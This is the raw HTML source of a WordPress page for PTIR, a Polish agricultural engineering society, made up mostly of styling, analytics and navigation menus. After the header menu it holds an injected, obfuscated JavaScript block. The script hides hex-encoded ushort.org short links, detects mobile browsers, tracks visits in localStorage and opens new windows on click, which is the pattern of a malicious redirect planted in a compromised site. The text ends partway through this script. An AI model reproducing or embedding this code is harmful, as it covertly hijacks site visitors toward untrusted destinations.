a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_bg_layout_dark_tablet.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}}@media (max-width:767px){.et_pb_bg_layout_light_phone.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.1);color:rgba(0,0,0,.5)}.et_pb_bg_layout_light_phone.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_bg_layout_dark_phone.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_bg_layout_dark_phone.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}}.rtl .et_pb_social_media_follow li a{margin-left:8px;margin-right:0}
/*# sourceURL=divi-dynamic-critical-inline-css */
</style>
<script type="text/javascript" src="https://ptir.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ptir.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ptir.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ptir.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://ptir.org/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=6.9" id="ticker-js"></script>
<script type="text/javascript" src="https://ptir.org/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0" id="wp-blog-designer-script-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-231764487-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["ptir.org"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-231764487-1", {"anonymize_ip":true});
gtag("config", "G-C9M5JFQ95Z");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://ptir.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ptir.org/wp-json/wp/v2/posts/470" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ptir.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ptir.org/komunkat-dot-xxiii-zimowej-konferencji-naukowej/" />
<link rel='shortlink' href='https://ptir.org/?p=470' />
<meta name="generator" content="Site Kit by Google 1.75.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://ptir.org/wp-content/uploads/2015/10/cropped-4-e1444850690279-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ptir.org/wp-content/uploads/2015/10/cropped-4-e1444850690279-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ptir.org/wp-content/uploads/2015/10/cropped-4-e1444850690279-180x180.png" />
<meta name="msapplication-TileImage" content="https://ptir.org/wp-content/uploads/2015/10/cropped-4-e1444850690279-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://ptir.org/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1766093721" /><style id="et-critical-inline-css">.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu{background-color:#0e8d9b}.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu .nav li ul,.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu .et_mobile_menu ul{background-color:#0e8d9b!important}.et_pb_fullwidth_menu_0_tb_header .et_pb_row>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_fullwidth_menu_0_tb_header .et_pb_row>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_fullwidth_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_fullwidth_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_fullwidth_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_fullwidth_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_fullwidth_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#7EBEC5}.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{width:95%}.et_pb_post_title_0_tb_body .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h6.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container .et_pb_title_meta_container,.et_pb_post_title_0_tb_body .et_pb_title_container .et_pb_title_meta_container a{text-align:center}.et_pb_section_0_tb_footer,.et_pb_section_1_tb_footer{width:100%}.et_pb_section_1_tb_footer.et_pb_section{background-color:#079ca5!important}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,.et_pb_row_1_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{width:100%;max-width:95%}.et_pb_text_2_tb_footer,.et_pb_text_5_tb_footer,.et_pb_text_0_tb_footer,.et_pb_text_4_tb_footer,.et_pb_text_6_tb_footer,.et_pb_text_1_tb_footer,.et_pb_text_3_tb_footer{line-height:2em;line-height:2em;max-width:800px}.et_pb_text_4_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer.et_pb_text a,.et_pb_text_6_tb_footer.et_pb_text a,.et_pb_text_2_tb_footer.et_pb_text a,.et_pb_text_5_tb_footer.et_pb_text a,.et_pb_text_1_tb_footer.et_pb_text a,.et_pb_text_0_tb_footer.et_pb_text a,.et_pb_text_7_tb_footer.et_pb_text a{color:#000000!important}.et_pb_text_1_tb_footer a,.et_pb_text_3_tb_footer a,.et_pb_text_2_tb_footer a,.et_pb_text_7_tb_footer a,.et_pb_text_0_tb_footer a,.et_pb_text_6_tb_footer a,.et_pb_text_4_tb_footer a,.et_pb_text_5_tb_footer a{text-decoration:underline}.et_pb_text_6_tb_footer h4,.et_pb_text_6_tb_footer h3,.et_pb_text_5_tb_footer h4,.et_pb_text_5_tb_footer h3,.et_pb_text_7_tb_footer h3,.et_pb_text_3_tb_footer h3,.et_pb_text_4_tb_footer h4,.et_pb_text_4_tb_footer h3,.et_pb_text_3_tb_footer h4,.et_pb_text_2_tb_footer h4,.et_pb_text_2_tb_footer h3,.et_pb_text_1_tb_footer h4,.et_pb_text_1_tb_footer h3,.et_pb_text_0_tb_footer h4,.et_pb_text_0_tb_footer h3,.et_pb_text_7_tb_footer h4{font-weight:700;text-transform:uppercase;font-size:13px;letter-spacing:1px;line-height:1.5em}.et_pb_text_7_tb_footer{line-height:2em;line-height:2em;margin-top:0px!important;margin-bottom:0px!important;max-width:800px}.et_pb_row_0_tb_footer.et_pb_row{margin-left:auto!important;margin-right:auto!important}@media only screen and (max-width:767px){.et_pb_text_0_tb_footer,.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_3_tb_footer,.et_pb_text_4_tb_footer,.et_pb_text_5_tb_footer,.et_pb_text_6_tb_footer,.et_pb_text_7_tb_footer{line-height:1.6em}}</style>
<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="wp-singular post-template-default single single-post postid-470 single-format-standard wp-theme-Divi et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer mega-menu-primary-menu mega-menu-secondary-menu et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_header et_pb_fullwidth_section et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_module et_pb_fullwidth_menu et_pb_fullwidth_menu_0_tb_header et_pb_bg_layout_dark  et_pb_text_align_left et_dropdown_animation_fade et_pb_fullwidth_menu_fullwidth et_pb_fullwidth_menu--without-logo et_pb_fullwidth_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_row clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav fullwidth-menu-nav"><ul id="menu-menu2" class="et-menu fullwidth-menu nav"><li id="menu-item-1315" class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1315"><a href="https://ptir.org/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Strona Główna</a></li>
<li id="menu-item-1636" class="et_pb_menu_page_id-1605 menu-item menu-item-type-post_type menu-item-object-page menu-item-1636"><a href="https://ptir.org/aktualnosci/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-format-chat"></i>Aktualności</a></li>
<li id="menu-item-1637" class="et_pb_menu_page_id-25 menu-item menu-item-type-post_type menu-item-object-page menu-item-1637"><a href="https://ptir.org/kontakt/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-smartphone"></i>Dane Kontaktowe PTIR</a></li>
<li id="menu-item-1638" class="et_pb_menu_page_id-270 menu-item menu-item-type-post_type menu-item-object-page menu-item-1638"><a href="https://ptir.org/wydawnictwo/biuletyny/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-smartphone"></i>Dane Kontaktowe Wydawnictwa</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_header et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_module et_pb_fullwidth_code et_pb_fullwidth_code_0_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><div id="mega-menu-wrap-primary-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-489' id='mega-menu-item-489'><a class="mega-menu-link" href="https://ptir.org" aria-haspopup="true" aria-expanded="false" tabindex="0">Strona główna<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-244' id='mega-menu-item-244'><a class="mega-menu-link" href="https://ptir.org/informacje/historia/">O nas</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-420' id='mega-menu-item-420'><a class="mega-menu-link" href="https://ptir.org/informacje/">Dane podstawowe</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-39' id='mega-menu-item-39'><a class="mega-menu-link" href="https://ptir.org/start/aktualnosci/">Siedziba PTIR</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-239' id='mega-menu-item-239'><a class="mega-menu-link" href="https://ptir.org/informacje/" aria-haspopup="true" aria-expanded="false" tabindex="0">Informacje<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1609' id='mega-menu-item-1609'><a class="mega-menu-link" href="https://ptir.org/aktualnosci/">Aktualności</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-243' id='mega-menu-item-243'><a class="mega-menu-link" href="https://ptir.org/informacje/statut-towarzystwa/">Statut Towarzystwa</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-242' id='mega-menu-item-242'><a class="mega-menu-link" href="https://ptir.org/informacje/zadania-statutowe/">Zadania statutowe</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-241' id='mega-menu-item-241'><a class="mega-menu-link" href="https://ptir.org/informacje/dzialalnosc-naukowa/">Działalność naukowa</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-240' id='mega-menu-item-240'><a class="mega-menu-link" href="https://ptir.org/informacje/skladki-czlonkowskie/">Składki członkowskie</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-41' id='mega-menu-item-41'><a class="mega-menu-link" href="https://ptir.org/struktura-towarzystwa/" aria-haspopup="true" aria-expanded="false" tabindex="0">Struktura<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-403' id='mega-menu-item-403'><a class="mega-menu-link" href="https://ptir.org/struktura-towarzystwa/">Zarząd główny</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-213' id='mega-menu-item-213'><a class="mega-menu-link" href="https://ptir.org/struktura-towarzystwa/sad-kolezenski/">Sąd koleżeński</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-214' id='mega-menu-item-214'><a class="mega-menu-link" href="https://ptir.org/struktura-towarzystwa/komisja-rewizyjna/">Komisja rewizyjna</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-212' id='mega-menu-item-212'><a class="mega-menu-link" href="https://ptir.org/struktura-towarzystwa/oddzialy/">Oddziały</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-43' id='mega-menu-item-43'><a class="mega-menu-link" href="https://ptir.org/konferencje/" aria-haspopup="true" aria-expanded="false" tabindex="0">Konferencje naukowe<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-44' id='mega-menu-item-44'><a class="mega-menu-link" href="https://ptir.org/konferencje/szkoly-naukowe/">Szkoły Naukowe</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-45' id='mega-menu-item-45'><a class="mega-menu-link" href="https://ptir.org/konferencje/konferencje/">Konferencje</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1520' id='mega-menu-item-1520'><a class="mega-menu-link" href="https://ptir.org/konferencje/konferencje/warsztaty-naukowe/">Warsztaty naukowe</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-46' id='mega-menu-item-46'><a class="mega-menu-link" href="https://ptir.org/wydawnictwo/" aria-haspopup="true" aria-expanded="false" tabindex="0">Wydawnictwo<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-280' id='mega-menu-item-280'><a class="mega-menu-link" href="https://ptir.org/wydawnictwo/inzynieria-rolnicza/">O Wydawnictwie</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-279' id='mega-menu-item-279'><a class="mega-menu-link" href="https://ptir.org/wydawnictwo/nauka-praktyce-rolniczej/" aria-haspopup="true" aria-expanded="false">Zeszyty Naukowe<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-734' id='mega-menu-item-734'><a class="mega-menu-link" href="https://ptir.org/wydawnictwo/nauka-praktyce-rolniczej/informacje-o-ae/">Informacje o AE</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-736' id='mega-menu-item-736'><a class="mega-menu-link" href="https://ptir.org/wydawnictwo/nauka-praktyce-rolniczej/komitet-naukowy/">Komitet Naukowy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-735' id='mega-menu-item-735'><a class="mega-menu-link" href="https://ptir.org/wydawnictwo/nauka-praktyce-rolniczej/komitet-redakcyjny/">Komitet Redakcyjny</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-737' id='mega-menu-item-737'><a class="mega-menu-link" href="https://ptir.org/wydawnictwo/nauka-praktyce-rolniczej/informacje-dla-autorow/">Informacje dla autorów</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-739' id='mega-menu-item-739'><a class="mega-menu-link" href="https://ptir.org/wydawnictwo/nauka-praktyce-rolniczej/recenzenci/">Recenzenci</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-278' id='mega-menu-item-278'><a class="mega-menu-link" href="https://ptir.org/wydawnictwo/problemy-inzynierii-rolniczej/" aria-haspopup="true" aria-expanded="false">Publikacja monografii<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://ptir.org/wydawnictwo/problemy-inzynierii-rolniczej/annual-wyd/">Procedura wydawnicza</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://ptir.org/wydawnictwo/problemy-inzynierii-rolniczej/proc-recenz/">Procedura recenzji</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-95' id='mega-menu-item-95'><a class="mega-menu-link" href="https://ptir.org/wydawnictwo/problemy-inzynierii-rolniczej/rejestruj-etyka/">Zasady etyki publikacyjnej</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://ptir.org/wydawnictwo/biuletyny/">Kontakt</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1816' id='mega-menu-item-1816'><a class="mega-menu-link" href="https://ptir.org/komitet-ir/" aria-haspopup="true" aria-expanded="false" tabindex="0">Komitet IR<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1819' id='mega-menu-item-1819'><a class="mega-menu-link" href="https://ptir.org/zarzad-glowny/">Zarząd główny</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1818' id='mega-menu-item-1818'><a class="mega-menu-link" href="https://ptir.org/czlonkowie/">Członkowie</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1817' id='mega-menu-item-1817'><a class="mega-menu-link" href="https://ptir.org/sekcje/">Sekcje</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-652' id='mega-menu-item-652'><a class="mega-menu-link" href="https://ptir.org/monografie/" tabindex="0">Monografie</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-49' id='mega-menu-item-49'><a class="mega-menu-link" href="https://ptir.org/kontakt/" tabindex="0">Kontakt</a></li></ul></div></div>
			</div>
				
				
			</div><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x5a\x46\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x52\x51\x6e\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x46\x4e\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6d\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x52\x48\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x56\x57\x4e\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x58\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x61\x6d\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6a\x76\x53\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x74\x6f\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const 